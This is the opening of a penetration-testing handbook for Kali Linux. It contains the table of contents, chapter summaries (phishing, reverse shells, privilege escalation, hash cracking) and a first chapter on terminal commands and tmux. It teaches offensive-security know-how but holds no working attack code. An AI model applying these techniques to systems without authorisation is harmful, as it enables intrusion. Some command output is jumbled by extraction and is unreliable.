Telegram Channel : @IRFaraExam
Table of Contents
Cover
Title Page
Introduction
What Does This Book Cover?
Companion Download Files
How to Contact the Publisher
How to Contact the Author
CHAPTER 1: Mastering the Terminal Window
Kali Linux File System
Managing Users and Groups in Kali
Files and Folders Management in Kali Linux
Remote Connections in Kali
Kali Linux System Management
Networking in Kali Linux
Summary
CHAPTER 2: Bash Scripting
Basic Bash Scripting
Printing to the Screen in Bash
Variables
Script Parameters
User Input
Functions
Conditions and Loops
Summary
CHAPTER 3: Network Hosts Scanning
Basics of Networking
Network Scanning
DNS Enumeration
Telegram Channel : @IRFaraExam
Summary
CHAPTER 4: Internet Information Gathering
Passive Footprinting and Reconnaissance
Summary
CHAPTER 5: Social Engineering Attacks
Spear Phishing Attacks
Payloads and Listeners
Social Engineering with the USB Rubber Ducky
Summary
CHAPTER 6: Advanced Enumeration Phase
Transfer Protocols
E‐mail Protocols
Database Protocols
CI/CD Protocols
Web Protocols 80/443
Graphical Remoting Protocols
File Sharing Protocols
Summary
CHAPTER 7: Exploitation Phase
Vulnerabilities Assessment
Services Exploitation
Summary
CHAPTER 8: Web Application Vulnerabilities
Web Application Vulnerabilities
Summary
CHAPTER 9: Web Penetration Testing and Secure Software Development
Lifecycle
Web Enumeration and Exploitation
Secure Software Development Lifecycle
Summary
CHAPTER 10: Linux Privilege Escalation
Telegram Channel : @IRFaraExam
Introduction to Kernel Exploits and Missing Configurations
Kernel Exploits
SUID Exploitation
Overriding the Passwd Users File
CRON Jobs Privilege Escalation
sudoers
Exploiting Running Services
Automated Scripts
Summary
CHAPTER 11: Windows Privilege Escalation
Windows System Enumeration
File Transfers
Windows System Exploitation
Summary
CHAPTER 12: Pivoting and Lateral Movement
Dumping Windows Hashes
Pivoting with Port Redirection
Summary
CHAPTER 13: Cryptography and Hash Cracking
Basics of Cryptography
Cracking Secrets with Hashcat
Summary
CHAPTER 14: Reporting
Overview of Reports in Penetration Testing
Scoring Severities
Report Presentation
Summary
CHAPTER 15: Assembly Language and Reverse Engineering
CPU Registers
Assembly Instructions
Telegram Channel : @IRFaraExam
Data Types
Memory Segments
Addressing Modes
Reverse Engineering Example
Summary
CHAPTER 16: Buffer/Stack Overflow
Basics of Stack Overflow
Stack Overflow Exploitation
Summary
CHAPTER 17: Programming with Python
Basics of Python
Running Python Scripts
Debugging Python Scripts
Practicing Python
Python Basic Syntaxes
Variables
More Techniques in Python
Summary
CHAPTER 18: Pentest Automation with Python
Penetration Test Robot
Summary
APPENDIX A: APPENDIX AKali Linux Desktop at a Glance
Downloading and Running a VM of Kali Linux
Kali Xfce Desktop
Summary
APPENDIX B: APPENDIX BBuilding a Lab Environment Using Docker
Docker Technology
Summary
Index
Copyright
Telegram Channel : @IRFaraExam
About the Author
About the Technical Editor
Acknowledgments
End User License Agreement
List of Tables
Chapter 1
Table 1.1 Tmux Keyboard Shortcuts
Chapter 2
Table 2.1 Numerical Conditions
Table 2.2 String Conditions
Table 2.3 File/Directory Conditions
Chapter 3
Table 3.1 OSI Layers
Table 3.2 Subnets and CIDR
Table 3.3 Common Port Numbers
Table 3.4 Nmap Version Intensity
Chapter 4
Table 4.1 The Most Common Query Criteria Used on the Shodan Site
Table 4.2 Google Dorks Common Queries
Chapter 14
Table 14.1 CVSS Score Rating
Chapter 15
Table 15.1 Flag Registers
Table 15.2 Assembly Instructions
Table 15.3 Assembly Jump Instructions
Table 15.4 Assembly Instructions
Telegram Channel : @IRFaraExam
Table 15.5 Data Types
Table 15.6 Addressing Modes
Chapter 17
Table 17.1 Arithmetic Operators
Table 17.2 String Formatters
Table 17.3 String Functions
Table 17.4 Comparision Operators
Table 17.5 Python Escape Characters
List of Illustrations
Chapter 1
Figure 1.1 Tmux New Window
Figure 1.2 New Tmux Highlighted Tab
Figure 1.3 Tmux Vertical Windows Side by Side
Figure 1.4 Tmux Horizontal Windows
Figure 1.5 Kali Linux OS Security Commands
Figure 1.6 Kali Linux – Files and Folders Commands
Figure 1.7 USB Mount
Figure 1.8 Mount Using the Command Line
Figure 1.9 “Windows Login”
Figure 1.10 SSH with MobaXterm on Windows
Figure 1.11 SSH Root Connection
Figure 1.12 SSH Service Status
Figure 1.13 SSH Key Generation
Figure 1.14 Kali System Management Commands
Figure 1.15 HTOP
Figure 1.16 Kali Networking Commands
Telegram Channel : @IRFaraExam
Figure 1.17 Kali Network Interfaces
Figure 1.18 Static IP Configs
Figure 1.19 Testing Internet Connection
Chapter 2
Figure 2.1 Bash Scripting
Figure 2.2 Export Config
Figure 2.3 Script Sections
Figure 2.4 Conditions and Loops
Chapter 3
Figure 3.1 TCP Handshake
Figure 3.2 Wireshark Network Interface Selection
Figure 3.3 Wireshark Capture
Figure 3.4 Wireshark ICMP Filter
Chapter 4
Figure 4.1 Shodan
Figure 4.2 Google Dork Site Filter
Figure 4.3 Google Dork Site Filter with Description
Figure 4.4 Google Hacking Database
Figure 4.5 Kali Menu – Information Gathering
Figure 4.6 Maltego Transform Hub
Figure 4.7 Maltego Entities
Figure 4.8 Maltego Transforms
Figure 4.9 Maltego To Domains Tranform
Figure 4.10 Maltego Domain Name / DNS
Figure 4.11 Domain Name Tansforms
Figure 4.12 Maltego Subdomains Graph
Chapter 5
Telegram Channel : @IRFaraExam
Figure 5.1 Admin E‐mail
Figure 5.2 Bind Shell
Figure 5.3 Reverse Shell
Figure 5.4 Virus Total
Figure 5.5 USB Rubber Ducky
Figure 5.6 USB Rubber Ducky with MicroSD
Figure 5.7 Running PowerShell in Admin Mode
Chapter 6
Figure 6.1 Jenkins Web Portal
Figure 6.2 Jenkins Error Message
Figure 6.3 Firefox Network Settings
Figure 6.4 Kali Menu ‐ Burp Suite
Figure 6.5 Burp Suite Proxy
Figure 6.6 Burp Suite – Send to Repeater
Figure 6.7 POST Contents
Chapter 7
Figure 7.1 OpenVAS Web Portal
Figure 7.2 OpenVAS New Target
Figure 7.3 OpenVAS Target Options
Figure 7.4 OpenVAS Task Options
Figure 7.5 OpenVAS Run A Task
Figure 7.6 OpenVAS Report Results
Figure 7.7 OpenVAS – Vulnerability Results Sample
Figure 7.8 OpenVAS‐ Report References
Figure 7.9 Google Search for Exploit
Figure 7.10 FileZilla FTP Connect
Figure 7.11 FileZilla FTP Connection Established
Telegram Channel : @IRFaraExam
Figure 7.12 Google Search – FTP Exploit
Figure 7.13 Wireshark Interface Selection
Figure 7.14 Wireshark Capture Results
Figure 7.15 Wireshark – Follow TCP Stream
Figure 7.16 Wireshark – Cleartext Capture
Figure 7.17 Receiving Email Settings
Figure 7.18 Sending Email Settings
Figure 7.19 Email Inbox
Figure 7.20 Docker Host Design
Figure 7.21 Jenkins Homepage
Figure 7.22 Jenkins ‐ New Project
Figure 7.23 Jenkins – Add Build Step
Figure 7.24 Jenkins – Reverse Shell
Figure 7.25 SMB Connect
Figure 7.26 SMB Connection Established
Chapter 8
Figure 8.1 Mutillidae Home Page
Figure 8.2 Mutillidae – DNS Lookup
Figure 8.3 Mutillidae – Script Alert
Figure 8.4 Mutillidae – Blog Entry
Figure 8.5 Mutillidae ‐ Logs
Figure 8.6 Burp suite – Proxy Intercept
Figure 8.7 Burp Suite – User‐Agent Edit
Figure 8.8 Mutillidae – Bad Characters Error Message
Figure 8.9 Burp Suite – Intercept Payload
Figure 8.10 Burp Suite – Target Host Script
Figure 8.11 Accounts Table
Telegram Channel : @IRFaraExam
Figure 8.12 Accounts Table ‐ SQL Query
Figure 8.13 Login SQLi
Figure 8.14 Login SQLi Query
Figure 8.15 Login SQLi Results
Figure 8.16 Mutillidae – Login SQLi
Figure 8.17 Mutillidae – Login SQLi Results
Figure 8.18 SQLi ‐ Union Select Syntax
Figure 8.19 SQLi – Union Select
Figure 8.20 SQLi – Union Select with DB Version
Figure 8.21 Schema Table – Credit Cards Field
Figure 8.22 Credit Cards Table Query
Figure 8.23 Extract Credit Cards Table Data
Figure 8.24 SQL Query – Write To System
Figure 8.25 SQLi Error
Figure 8.26 Mutillidae – Command Injection
Figure 8.27 Mutillidae – Extracting Passwd File
Figure 8.28 Mutillidae – Remote File Inclusion
Figure 8.29 Mutillidae Blog Page
Figure 8.30 Burp Suite – Generate CSRF PoC
Figure 8.31 Burp Suite – Generate CSRF Copy HTML
Figure 8.32 CSRF PoC Victim
Figure 8.33 CSRF PoC Results
Figure 8.34 Mutillidae File Upload
Figure 8.35 Mutillidae – File Upload Results
Figure 8.36 File Upload POST Data
Figure 8.37 File Upload Post Data Payloads
Figure 8.38 Burp Suite – Intercept Hex Tab
Telegram Channel : @IRFaraExam
Figure 8.39 Burp Suite Encoding
Chapter 9
Figure 9.1 Burp Suite Certificate
Figure 9.2 Importing the Burp Suite Certificate
Figure 9.3 Burp Suite Proxy Tab, Options Section
Figure 9.4 Burp Suite Target
Figure 9.5 Burp Suite Add To Scope Option
Figure 9.6 Burp Suite In‐Scope Filter
Figure 9.7 Burp Suite In‐Scope Filter Applied
Figure 9.8 Burp Suite Discover Content Menu Item
Figure 9.9 Burp Suite Running Discover Content Feature
Figure 9.10 Burp Suite Active Scan
Figure 9.11 Burp Suite Send To Repeater Menu Item
Figure 9.12 Changing the UID Param
Figure 9.13 Burp Suite Intruder Positions Subtab
Figure 9.14 Burp Suite Intruder Payload
Figure 9.15 Burp Suite Intruder Payload Option
Figure 9.16 Burp Suite Intruder Attack
Figure 9.17 Burp Suite Extender Tab
Figure 9.18 BApp Store
Figure 9.19 Creating Reports in Burp Suite
Figure 9.20 Report Sample in Burp Suite
Figure 9.21 Software Development Lifecycle
Figure 9.22 Secure Development Lifecycle
Figure 9.23 Network Diagram
Figure 9.24 Data Flow Diagram
Chapter 10
Telegram Channel : @IRFaraExam
Figure 10.1 Google Search – Dirty COW Exploit
Chapter 11
Figure 11.1 Windows Permissions
Figure 11.2 Iperius Backup
Figure 11.3 Iperius About Tab
Figure 11.4 Exploit‐DB – Iperius Exploitation
Figure 11.5 Iperius – Evil.bat Config
Chapter 12
Figure 12.1 Port Forwarding
Figure 12.2 ECorp Network Diagram
Chapter 13
Figure 13.1 RSA Tool
Chapter 14
Figure 14.1 CVSS Calculator
Figure 14.2 CVSS Results
Chapter 15
Figure 15.1 General CPU Registers
Figure 15.2 Index Registers
Figure 15.3 Pointer Registers
Figure 15.4 Segment Registers
Figure 15.5 Memory Segments
Figure 15.6 Immunity Paused
Figure 15.7 Main Function Instructions
Figure 15.8 Follow In Dump
Figure 15.9 Memory Dump Window
Figure 15.10 Memory Map Menu
Figure 15.11 Memory Map Window
Telegram Channel : @IRFaraExam
Figure 15.12 HelloWorld.text
Figure 15.13 Registers
Figure 15.14 Stack
Chapter 16
Figure 16.1 Stack Pointers
Figure 16.2 PUSH EBP
Figure 16.3 Immunity Debugger, Opening a File
Figure 16.4 Immunity Debugger, Run Button
Figure 16.5 Error Message
Figure 16.6 Stack Structure
Figure 16.7 Filling the Buffer with As
Figure 16.8 Stack Overflow with A, B, and C
Chapter 17
Figure 17.1 Running VS Code
Figure 17.2 Python Extension
Figure 17.3 Pylint
Figure 17.4 Debug
Figure 17.5 Output
Chapter 18
Figure 18.1 Application Workflow
Appendix A
Figure A.1 Choose Kali/Linux on the Load Menu
Figure A.2 Xfce Installation Option
Figure A.3 Kali Desktop
Figure A.4 Kali Menu
Figure A.5 Remove from Favorites
Figure A.6 Add to Favorites
Telegram Channel : @IRFaraExam
Figure A.7 Kali Menu Tools
Figure A.8 Kali Settings Menu
Figure A.9 Managing the Network
Figure A.10 Kali Dark Theme
Figure A.11 Desktop Icons
Figure A.12 Changing Fonts
Figure A.13 Appearance Settings
Figure A.14 Changing Desktop Background
Figure A.15 Menu Settings
Figure A.16 Applications Menu
Figure A.17 Managing Workspaces
Figure A.18 Icons Settings
Figure A.19 Display Settings
Figure A.20 Advanced Display Settings
Figure A.21 Kali File Manager
Figure A.22 File Manager Preferences
Figure A.23 File Manager Behavior
Figure A.24 File Manager Advanced Settings
Figure A.25 Keyboard Settings
Figure A.26 Application Shortcuts
Figure A.27 MIME Type Editor
Figure A.28 Mouse Settings
Figure A.29 Top Bar
Figure A.30 Panel Settings
Figure A.31 Panel Appearance Settings
Figure A.32 Panel Items Position
Figure A.33 Workspaces
Telegram Channel : @IRFaraExam
Figure A.34 Window Manager
Figure A.35 Windows Keyboard Shortcuts
Figure A.36 Window Focus Settings
Figure A.37 Panel Settings
Figure A.38 Top Panel Changes
Figure A.39 Adding a Panel
Figure A.40 New Panel Settings
Figure A.41 Add to Panel
Figure A.42 Final Results
Figure A.43 Desktop Settings
Figure A.44 Desktop Background
Figure A.45 Icons Settings
Figure A.46 Desktop New Look
Figure A.47 Graphical Install
Figure A.48 Language
Figure A.49 Hostname
Figure A.50 User Full Name
Figure A.51 User Password
Figure A.52 Partition Disks Step 1
Figure A.53 Partition Disks Step 2
Figure A.54 Partition Disks Step 3
Figure A.55 Partition Disks Final Step
Figure A.56 Software Selection
Figure A.57 GRUB Loader
Figure A.58 Installation Accomplishment
Appendix B
Figure B.1 Docker Commands
Telegram Channel : @IRFaraExam
Figure B.2 Docker Container Example
Figure B.3 Mutillidae DB Init
Figure B.4 Mutillidae Home Page
Telegram Channel : @IRFaraExam
Kali Linux Penetration Testing
Bible
Gus Khawaja
Telegram Channel : @IRFaraExam
Introduction
Kali is a popular Linux distribution used by security professionals and is
becoming an important tool for daily use and for certifications. Penetration
testers need to master Kali's hundreds of tools for pentesting, digital forensics,
and reverse engineering. Kali Linux Penetration Testing Bible is a hands‐on
guide for getting the most from Kali Linux for pentesting. This book is for
working cybersecurity professionals in offensive, hands‐on roles, including red
teamers, white‐hat hackers, and ethical hackers. Defensive specialists will also
find this book valuable, as they need to be familiar with the tools used by
attackers.
This comprehensive pentesting book covers every aspect of the art and science
of penetration testing. It covers topics like building a modern Dockerized
environment, the basics of bash language in Linux, finding vulnerabilities in
different ways, identifying false positives, and practical penetration testing
workflows. You'll also learn to automate penetration testing with Python and
dive into advanced subjects like buffer overflow, privilege escalation, and
beyond.
By reading this book, you will:
Gain a thorough understanding of the hundreds of penetration testing tools
available in Kali Linux.
Master the entire range of techniques for ethical hacking so you can be
more effective in your job and gain coveted certifications.
Learn how penetration testing works in practice and fill the gaps in your
knowledge to become a pentesting expert.
Discover the tools and techniques that hackers use so you can boost your
network's defenses.
Telegram Channel : @IRFaraExam
What Does This Book Cover?
This book goes deep into the subject of penetration testing. For established
penetration testers, this book fills all the practical gaps, so you have one
complete resource that will help you as your career progresses. For newcomers
to the field, Kali Linux Penetration Testing Bible is your best guide to how
ethical hacking really works.
Chapter 1: Mastering the Terminal Window
This chapter outlines the in and outs of the Linux system Terminal window and
covers how to manage the file system like the pros. You will learn how to
manage users and groups inside Kali, and you will see how to manipulate files
and folders during your engagements and much more.
Chapter 2: Bash Scripting
Bash scripting is an essential skill for a penetration tester. In this chapter you
will learn how to start to use programming principles such as variables,
functions, conditions, loops, and much more.
Chapter 3: Network Hosts Scanning
This chapter teaches you how to conduct network scans like professionals. You
will learn first about the basics of networking, and then you will delve deep into
the port scanning techniques.
Chapter 4: Internet Information Gathering
This chapter discusses the passive information gathering phase in penetration
testing. You will be introduced to how to deal with advanced search engine
queries. Also, you will learn how to use Shodan and other tools to get the job
done.
Chapter 5: Social Engineering Attacks
This chapter focuses on how to take advantage of human weakness to exploit
organizations. You will learn about how to send phishing emails and steal
credentials. On top of that, you will see how to use the Social Engineer Toolkit
as a penetration tester. Finally, you will see how USB Rubber Ducky operates in
Telegram Channel : @IRFaraExam
similar SE attacks.
Chapter 6: Advanced Enumeration Phase
This chapter reviews how to handle the enumeration phase in a penetration
testing engagement. Enumeration means collecting the necessary information
that will allow us to exploit the specific service (e.g., FTP, SSH, etc.).
Chapter 7: Exploitation Phase
This chapter discusses some actual attacks and shows you how to get inside the
systems. In the previous chapters, you had all the information about each
service, and in this one, we will take this step further and exploit the
vulnerabilities.
Chapter 8: Web Application Vulnerabilities
This chapter focuses on the basics of web application vulnerabilities. The goal is
to allow you test web applications with ease during your engagements. Every
company has a website these days, and it's crucial to understand this topic from
A to Z.
Chapter 9: Web Penetration Testing and Secure Software
Development Lifecycle
In this chapter, you will mainly learn about the methodology of web application
penetration testing and how to use Burp Suite Pro. Finally, you will see how to
implement a secure software development lifecycle (SSDLC) in an organization.
Chapter 10: Linux Privilege Escalation
This chapter focuses mainly on Linux operating system privilege escalation. The
techniques in this chapter will allow you to gain root privileges on a
compromised Linux OS.
Chapter 11: Windows Privilege Escalation
This chapter describes how to get administrator privileges on the compromised
Windows OS. First you will learn about how to enumerate the Windows OS, and
then you will see how to exploit the Windows system with practical examples.
Chapter 12: Pivoting and Lateral Movement
Telegram Channel : @IRFaraExam
This chapter describes how to use the pivoting techniques to move laterally on
the compromised network. In this chapter, you will learn how Windows hashes
work under the hood and how to reuse admin credentials to get the job done.
Chapter 13: Cryptography and Hash Cracking
This chapter describes how to crack hashes during your engagements using
Hashcat. Before starting on the cracking topic, you will learn about the basics of
cryptography including hashing and encryption.
Chapter 14: Reporting
This chapter explains how to present professional penetration testing reports.
Also, you will learn how to evaluate accurately the severity of your findings.
Chapter 15: Assembly Language and Reverse Engineering
This chapter will introduce you to the concept of reverse engineering using the
assembly language. You will learn about the basics of the assembly language
including registers, assembly instructions, memory segments, and much more.
Chapter 16: Buffer/Stack Overflow
This chapter will use what you learned in the previous chapter to exploit the
stack using the buffer overflow technique.
Chapter 17: Programming with Python
This chapter discusses the basics of Python version 3. This programming
language is the choice of hackers, so you should learn it too.
Chapter 18: Pentest Automation with Python
This chapter focuses on the automation of the penetration testing phases using
the Python language. You will see a complete practical example that can use in
your career.
Appendix A: Kali Linux Desktop at a Glance
This appendix focuses on how to manage the interface of the Kali Linux desktop
environment. You will learn how to handle this operating system with ease and
customize it to your liking.
Telegram Channel : @IRFaraExam
Appendix B: Building a Lab Environment Using Docker
This appendix will delve deep with Docker, and you will see how images and
containers work in practice. Both Docker and hypervisor technologies facilitate
the creation of a live lab so we, penetration testers, can have fun with it.
Companion Download Files
As you work through the examples in this book, you may choose either to type
in all the code manually or to use the source code files that accompany the book.
All the source code used in this book is available for download from
www.wiley.com/go/kalilinuxpenbible .
How to Contact the Publisher
If you believe you've found a mistake in this book, please bring it to our
attention. At John Wiley & Sons, we understand how important it is to provide
our customers with accurate content, but even with our best efforts an error may
occur.
To submit your possible errata, please email it to our Customer Service Team at
wileysupport@wiley.com with the subject line “Possible Book Errata
Submission.”
How to Contact the Author
We appreciate your input and questions about this book! Email the author at
gus.khawaja@guskhawaja.me , or message him on Twitter at @GusKhawaja .
Telegram Channel : @IRFaraExam
CHAPTER 1
Mastering the Terminal Window
Kali Linux can be summarized in two simple words: terminal window. If you
master your terminal window skills, then you will be one of those elite ethical
hackers. In this chapter, you will learn all the essentials of the terminal window
so you can start using Kali Linux like a boss.
If you already know how to manage the terminal window, please use this chapter
as a reference, or maybe go over it quickly in case there is something new that
you haven't learned before. The main goal of this chapter is not only to show you
the commands of Kali Linux but to help you deeply understand it through
practical examples.
Kali Linux is a Debian‐based operating system developed by Offensive Security,
so if you're used to Ubuntu, for example, the commands in the terminal window
will look the same since Debian and Kali share an equal distribution.
Here's what this chapter covers:
Kali Linux file system
Terminal window basics
Managing users and groups
Manipulating files and folders
Handling remote connections
Kali Linux system management
Dealing with networking in Kali Linux
Kali Linux File System
Understanding the structure of the file system in Kali Linux is crucial. The
directory structure of your Kali OS is based on the Unix Filesystem Hierarchy
Standard (FHS), and that's how the directories are structured inside Kali Linux.
In Windows, the root directory is C:\ , but in Kali Linux, it's a forward slash ( /
). Do not confuse the term root directory with the root user's home directory,
which is /root , because they are two different things; the latter is the home
Telegram Channel : @IRFaraExam
directory for the root user. Speaking about the root user, it's essential to
understand that this user is the equivalent to the Administrator user on Windows
operating systems. In the Kali 2020.1 release, Offensive Security introduced the
nonroot user by default, which means that you'll need to execute the sudo
command if you want to run high‐privilege tools.
To get a visual representation of the Kali Linux file system directories, open the
terminal window and execute the ls command to list the contents of the root
system directory. Take note that by default you will be in the user home
directory. To change it, you must execute the cd / command:
kali@kali:~$ cd /
kali@kali:/$ ls
bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64
libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr
var vmlinuz vmlinuz.old
(binaries): This directory holds Linux binaries like the ls command
that we executed earlier.
/bin
(system binaries): This directory contains system binary files that
serve as administrative commands (e.g., fdisk ).
/sbin
/ boot : This directory contains the Linux bootloader files.
/ dev (devices): This directory contains the device configuration files (e.g.,
/dev/null ).
/ sys : This is similar to /dev , which contains configurations about devices
and drivers.
/ etc (etcetera): This directory contains all the administration system files
(e.g., /etc/passwd shows all the system users in Kali).
/ lib (libraries): This directory contains the shared libraries for the binaries
inside /bin and /sbin .
/ proc (processes): This directory holds the processes and kernel
information files.
/ lost+found : As the name says, this directory contains the files that have
been recovered.
/ mnt (mount): This directory contains the mounted directories (e.g., a
remote file share).
Telegram Channel : @IRFaraExam
/ media : This directory holds the removable media mounted directories
(e.g., DVD).
/ opt (option): This directory is used for add‐on software package
installation. Also, it is used when installing software by users (e.g., hacking
tools that you download from GitHub).
/ tmp (temporary): This is a temporary folder used temporarily; the contents
are wiped after each reboot. The tmp folder is a good place to download
your tools for privilege escalation once you get a limited shell.
/ usr (user): This directory contains many subdirectories. In fact,
/usr/share is a folder that you need to memorize because most of the tools
that you use in Kali Linux (e.g., Nmap, Metasploit, etc.) are stored there,
and it contains the wordlists dictionary files ( /usr/share/wordlists/ ).
/ home : This is the home for Kali Linux users (e.g., /home/john/ ).
/ root : This is the root user home directory.
/ srv (serve): This folder holds some data related to system server
functionalities (e.g., data for FTP servers).
/ var (variable): This folder holds variable data for databases, logs, and
websites. For example, /var/www/html/ contains the files for the Apache
web server.
/ run (runtime): This directory contains runtime system data (e.g., currently
logged‐in users).
Terminal Window Basic Commands
There are lots of common commands that we use as penetration testers on a daily
basis. Many of these commands will be listed in the upcoming sections or later
in this book. In this section, you will see all the general standard tools that I
personally use frequently. You will also learn the basic commands that are
identified for general use.
First, to open the terminal window from the desktop, you can use the Ctrl+Alt+T
key combination instead of opening the application from its icon using the
mouse cursor.
If you want to get help for any command that you want to execute, just append ‐
h or ‐ ‐ help to it (some commands require you to use only one of them). For
example, if you want to see the different options for the cat command, just type
Telegram Channel : @IRFaraExam
in your terminal window to get all the help needed regarding this
tool. In the next command ( cat ‐h ), you'll see that the ‐h option does not work
for the cat command. Instead, I used the ‐ ‐help option. (The cat command is
used frequently to display the contents of a text file in the terminal window.)
cat ‐‐help
kali@kali:~$ cat -h
cat: invalid option -- 'h'
Try 'cat --help' for more information.
kali@kali:~$ cat --help
Usage: cat [OPTION]… [FILE]…
Concatenate FILE(s) to standard output.
With no FILE, or when FILE is -, read standard input.
-A, --show-all
-b, --number-nonblank
equivalent to -vET
number nonempty output lines, overrides -
n
-e
-E,
-n,
-s,
-t
-T,
-u
-v,
TAB
--show-ends
--number
--squeeze-blank
--show-tabs
--show-nonprinting
equivalent to -vE
display $ at end of each line
number all output lines
suppress repeated empty output lines
equivalent to -vT
display TAB characters as ^I
(ignored)
use ^ and M- notation, except for LFD and
--help
display this help and exit
--version output version information and exit
Examples:
cat f - g
contents.
cat
Output f's contents, then standard input, then g's
Copy standard input to standard output.
GNU coreutils online help:
<https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/cat>
or available locally via: info '(coreutils) cat invocation'
To clear the terminal window text, execute the clear command or press Ctrl+L
to get the job done.
To open a new terminal window tab, from your current terminal session press
Ctrl+Shift+T.
To complete the input (e.g., a filename or a command name) automatically, I use
Telegram Channel : @IRFaraExam
the Tab key. What if multiple files start with the same text? Then, if you hit Tab
twice, the terminal window will display all the options in place. (The best way to
understand this chapter is to open the terminal window and practice while
reading the instructions.)
Let's look at an example. In my home directory, I have two files, test.sh and
test.txt . Once I start typing cat tes , I hit Tab once, and it shows me cat
test. . This means I have multiple files with the same name. Then I hit Tab
twice, and it shows me the list of files in the current directory. Finally, I can open
the desired file, which is test.txt :
root@kali:~# cat test.
Test.sh
test.txt
root@kali:~ cat test.txt
test
To stop the execution of any tool while it's running, you can use the Ctrl+C
shortcut to stop it.
To exit the terminal window and close it, use the exit command or press Ctrl+D
to get the job done.
To restart Kali Linux from the terminal window, you must use the reboot
command, and to shut it down, you must use the poweroff command.
Now, to get the list of executed recent commands, you'll have to use the history
command.
In Linux, you must understand that we use a lot of redirection in the terminal
window. For example, to save the output of the ls command into a file, I can
redirect the output from the terminal window to a text file using the > (greater
than) character:
kali@kali:~$ ls> ls_file.txt
kali@kali:~$ cat ls_file.txt
Desktop
Documents
Downloads
ls_file.txt
Music
Pictures
Public
Templates
Videos
Telegram Channel : @IRFaraExam
Now, you can do the opposite by redirecting (printing) the text file contents into
the terminal window using the < (less than) character:
kali@kali:~$ cat < ls_file.txt
Desktop
Documents
Downloads
ls_file.txt
Music
Pictures
Public
Templates
Videos
Another redirection that you need to be aware of is the commands pipe. In
summary, you can combine the output of each command and send it to the next
one using the | character:
$command 1 | command2 | command3 …
For example, I will read a file, then sort the results, and finally use the grep
command to filter out some text strings (the goal is to extract the files that start
with the word test):
kali@kali:~$ cat ls_file.txt | sort | grep test
test.sh
test.txt
Tmux Terminal Window
Tmux is a particular terminal window that allows you to manage multiple
windows in your current terminal session. The best way to explain it is through
examples.
Starting Tmux
To start Tmux, you just type Tmux in your terminal window. At the bottom of
your terminal window, you'll notice that a number and a name have been
assigned to your opened window tab, as shown in Figure 1.1.
Telegram Channel : @IRFaraExam
Figure 1.1 Tmux New Window
So what? Let's say you're in an engagement and you want to run Nmap in one
window, plus run Metasploit in another one, and so on. This is where Tmux is
handy, because you can work on multiple windows/sessions at the same time.
Tmux Key Bindings
In Tmux, you must use Ctrl+B to instruct it that you want to execute a Tmux
action (command). In fact, the key combination Ctrl+B is the default one. You
can always change the default configurations of Tmux in the configuration file.
To change this behavior and assign Ctrl+A instead of Ctrl+B, then you must
create the config file yourself for the first time. To get the job done, you have
two options for creating a config file in Tmux. The first way is to add a user‐
specific file called ~/.tmux.conf , and the second way is to add a global file (to
all users) under /etc/tmux.conf . In my case (for this example), I will add the
configuration file under /etc/tmux.conf (and I will add the configurations for
the key bindings in it):
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
touch /etc/tmux.conf
echo unbind C-b>> /etc/tmux.conf
echo set -g prefix C-a>> /etc/tmux.conf
echo bind C-a send-prefix>> /etc/tmux.conf
Telegram Channel : @IRFaraExam
Tmux Session Management
In Figure 1.1, you can see that the name bash has been assigned automatically to
your current session.
Window Rename
To rename the session, press Ctrl+B first (or Ctrl+A if you made the changes in
the config files that we did previously). Then remove your fingers from the
keyboard and press the comma (,) key on your keyboard. You should see that the
prompt has changed to allow you to rename it. I will call it Window1; then press
Enter after finishing the task:
(rename-window) Window1
Window Creation
At this stage, we have only one window, so let's create a second one by pressing
Ctrl+B and then pressing the C key. Looking at the bottom, you'll see you have a
new bash window, and Tmux has already highlighted the current tab with an
asterisk (*), as shown in Figure 1.2.
Figure 1.2 New Tmux Highlighted Tab
Telegram Channel : @IRFaraExam
Splitting Windows
To split the selected tab into two subwindows side by side, as shown in Figure
1.3, you must press Ctrl+B and then enter the % character on your keyboard
(remember that you need to press Shift+% or else it will be considered 5 on your
keyboard).
Figure 1.3 Tmux Vertical Windows Side by Side
Navigating Inside Tmux
Amazing, right? As you can see, the cursor is on the right pane (see Figure 1.3).
To switch between panes (subwindows), press Ctrl+B and use the arrow keys on
your keyboard (to change left, right, up, and bottom).
Next, go back to the Window1 session. To switch between windows, press
Ctrl+B and then the number of the window (which is 0 according to this
example), and we should be back to the first window.
Now, divide the window into two sections, one over the other, as shown in
Figure 1.4. To get this done, use Ctrl+B and then the double quote (“).
Remember that you need to press Shift+“ or else that key produces a single
quote.
Telegram Channel : @IRFaraExam
Figure 1.4 Tmux Horizontal Windows
The final tip for managing Tmux is for scrolling up and down inside a window
or a pane session. In fact, you can't use your mouse to scroll up and down in a
Tmux session (the mouse scrolling is for commands history). Instead, you need
to press Ctrl+B and then [ on your keyboard, and after that you can use the up
and down arrow keys on your keyboard to scroll. Once you're done with the
scrolling, press Esc or the Q key on your keyboard to go back to the normal
mode.
To close a pane or a window, just use exit like with any regular terminal
window session.
Tmux Commands Reference
Table 1.1 summarizes all the Tmux commands that you learned in this section.
You can use it as a reference (this is just a quick guide so you can start using
Tmux; if you want to go beyond basics, check the manual reference).
Table 1.1 Tmux Keyboard Shortcuts
DESCRIPTION
To rename a window
COMMAND
Ctrl+B+,
Telegram Channel : @IRFaraExam
To open a new window
To split windows vertically
Ctrl+B+C
Ctrl+B+%
To split windows horizontally Ctrl+B+"
To navigate subwindows
Ctrl+B+Left Arrow, Ctrl+B+Right Arrow
To switch between windows
To scroll up
Ctrl+B+[window number]
Ctrl+B+[+Up Arrow
To scroll down
Ctrl+B+[+Down Arrow
To escape the scrolling mode Esc
To close a pane/window
Type exit (inside it)
Managing Users and Groups in Kali
Understanding the commands for managing users and groups is important
because you'll use the information when you learn about privilege escalation
later in the book. All the commands in this chapter will help you a lot in your
engagements while using Kali Linux (as an OS for your pentests).
